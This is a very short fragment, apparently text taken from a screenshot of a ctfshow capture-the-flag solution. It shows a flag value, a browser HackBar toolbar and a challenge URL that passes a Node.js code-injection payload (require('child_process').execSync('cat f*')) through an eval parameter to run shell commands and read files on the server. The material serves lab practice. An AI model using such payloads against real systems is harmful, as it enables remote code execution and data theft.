 where is flag? ctfshow{15ccf0ba-bcf4-4033-8c37-b4876a693e12}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie-Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://f035212e-8133-4cd6-a92e-de5d9d7df1f0.challenge.ctf.show/?eval=require('child_process').execSync('cat f*').toString()